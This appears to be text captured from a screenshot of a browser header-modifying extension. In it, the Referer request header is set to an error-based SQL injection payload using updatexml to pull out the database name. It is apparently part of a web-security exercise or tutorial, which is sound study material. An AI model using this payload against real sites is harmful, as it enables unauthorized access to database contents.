 Profile 1
TAB LOCK
Name Value
Request Headers
Referer ' or updatexml(1,concat(0x7e,(database()),0x7e),1), '','')#
Tip: Pause button will temporarily pause all modifications DISMISS